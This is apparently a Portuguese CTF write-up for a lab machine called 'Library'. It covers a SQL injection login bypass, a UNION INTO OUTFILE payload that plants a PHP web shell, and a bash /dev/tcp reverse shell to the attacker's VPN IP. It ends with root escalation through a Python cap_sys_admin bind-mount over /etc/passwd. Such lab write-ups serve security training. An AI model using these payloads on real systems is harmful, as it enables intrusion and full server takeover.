Introdução

Este write-up é referente a máquina Library. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Primeiramente, é necessário descobrir os serviços em execução e identificar as portas acessíveis. Para realizar essa tarefa, empregaremos o Nmap, uma ferramenta especializada em mapeamento de redes e análise de serviços.

sudo nmap -p- -sCV -Pn 172.16.15.140 --min-rate 300



Após a conclusão da execução da ferramenta, identificamos a abertura de apenas uma porta web, a 80.


Após várias tentativas de login utilizando credenciais padrão, como admin:admin, guest:guest e etc, sem sucesso, ao realizar um bypass utilizando uma payload de SQLi "admin' or 1=1-- -", conseguimos nos autenticar na aplicação.



Observamos que se trata de uma livraria online, onde é possível comprar livros. Uma característica intrigante é a presença de um campo de pesquisa que podemos utilizar para procurar por livros. Diante disso, a primeira consideração que vem à mente é a possibilidade de injeção de SQL, especialmente após contornarmos a tela de login. A primeira tarefa consiste em identificar a quantidade de colunas.

Rapidamente conseguimos descobrir que tem 5 colunas, e a coluna 2 foi refletida:



Podemos obter a versão do banco de dados:



Com a confirmação da injeção de SQL, o próximo passo é adquirir uma shell. Para alcançar isso, é necessário determinar se possuímos permissões de escrita no diretório raiz da aplicação (document root) ou em outro diretório. Após tentativas infrutíferas de escrever uma web shell no diretório raiz da aplicação, decidimos realizar um processo de fuzzing, identificando o diretório "assets". Ao escrever uma web shell nesse diretório, obtivemos êxito.



'union select 1,"<?php system($GET[0]);?>",3,4,5 INTO outfile "/var/www/html/assets/wshell.php"-- -



É possível observar que o webshell foi disponibilizado no servidor.



Ao passar o comando id na URL é observado que o servidor apresenta o resultado do comando.



Após obtermos RCE no servidor, o próximo passo consiste em adquirirmos uma reverse shell. Para isso, podemos empregar a seguinte payload. No entanto, é crucial lembrar de realizar a codificação em URL encode antes da utilização (substituir o <IP_VPN> pelo seu IP na VPN).

/bin/bash -c 'sh -i >& /dev/tcp/<IP_VPN>/4444 0>&1'

Ouvinte do netcat para receber a conexão:

nc -lvnp 4444




Payload encodada:





Após enviarmos a payload, recebemos a shell:



Para melhor gerenciamento do terminal, é realizado o upgrade para full tty:


Acessando o diretório raiz conseguimos obter a primeira flag:



Escalação de privilégios
Após pegarmos a nossa primeira flag de usuário, é hora de escalarmos privilégios para obtermos a nossa última flag, para isso teremos que escalar para o usuário root.

Com um comando é possível enumerar as capabilities habilitadas.

getcap -r / 2>/dev/null
Com isso, podemos identificar que o Python possui a capacidade (capability) capsysadmin.



Conforme o artigo “Exploiting Linux Capabilities”, conseguimos estabelecer um novo usuário com as mesmas capacidades do usuário root, manipulando o arquivo passwd.
Podemos começar gerando uma nova senha com o OpenSSL:

passwd -1 password



A seguir, copiamos o arquivo passwd para o diretório /tmp e, posteriormente, adicionaremos um novo usuário com as mesmas capacidades do usuário root, utilizando a senha previamente definida.

cp /etc/passwd .

printf 'pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root/root:/bin/bash\n' >> passwd




Através do exploit abaixo, conseguimos montar nosso arquivo passwd.

from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096 # defined in /usr/include/sys/mount.h:55
source = b"/home/student/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)

Uma vez concluído esse processo, é simplesmente necessário autenticar-se com o nosso novo usuário utilizando a senha 'password'. Com isso, teremos acesso à última flag localizada no diretório /root.

